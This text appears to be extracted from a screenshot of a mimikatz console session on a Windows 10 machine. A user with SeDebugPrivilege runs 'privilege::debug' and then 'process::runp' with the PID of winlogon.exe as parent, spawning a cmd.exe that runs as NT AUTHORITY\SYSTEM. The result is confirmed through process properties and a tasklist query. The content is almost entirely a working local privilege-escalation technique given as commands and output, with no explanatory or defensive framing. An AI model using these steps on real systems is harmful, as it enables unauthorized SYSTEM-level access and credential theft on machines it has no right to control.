 mimikatz 2.1.1 x64 (oe.eo)
C:\Tools\mimikatz_trunk\x64>whoami
win10x64_1803\privuser
C:\Tools\mimikatz_trunk\x64>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
============================= ===============================
SeLoadDriverPrivilege Load and unload device drivers
SeBackupPrivilege Back up files and directories
SeRestorePrivilege Restore files and directories
SeShutdownPrivilege Shut down the system
SeDebugPrivilege Debug programs
SeChangeNotifyPrivilege Bypass traverse checking
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # process::runp /run:cmd /pid:6592
Run : cmd
PPID: 6592
PID: 4856 - TID: 6084
{0;000003e7} 5 D 104104646 NT AUTHORITY\SYSTEM S-1-
5-18 (04g,21p) Primary
mimikatz #
winlogon.exe:6592 Properties
Image Performance Performance Graph Disk and Network
GPU Graph Threads TCP/IP Security Environment Strings
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Session: 4 Logon Session: 3e7
Virtualized: No Protected: No
Administrator: =system_cmd
C:\Tools\mimikatz_trunk\x64>title=system_cmd
C:\Tools\mimikatz_trunk\x64>tasklist /v /fo csv | findstr /i "system_cmd"
"cmd.exe","4856","Console","5","3,168 K","Running","NT AUTHORITY\SYSTEM",
"0:00:00","Administrator: =system_cmd"